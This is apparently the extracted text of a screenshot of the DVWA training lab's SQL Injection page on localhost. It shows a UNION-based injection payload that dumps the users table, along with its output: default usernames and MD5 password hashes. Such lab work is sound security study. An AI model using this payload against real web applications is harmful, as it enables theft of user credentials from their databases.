 localhost/dvwa/vulnerabilities/sqli/?id=1' and 1=1 union select 1,group_concat(user_id,0x0a,user,0x0a,password)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select 1,group_concat(user_id,0x0a,user,0x0a,password) from users --
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,group_concat(user_id,0x0a,user,0x0a,password) from users --
First name: 1
Surname: 1
admin
5f4dcc3b5aa765d61d8327deb882cf99,2
gordonb
e99a18c428cb38d5f260853678922e03,3
1337
8d3533d75ae2c3966d7e0d4fcc69216b,4
pablo
0d107d09f5bbe40cade3de5c71e9e9b7,5
smithy
5f4dcc3b5aa765d61d8327deb882cf99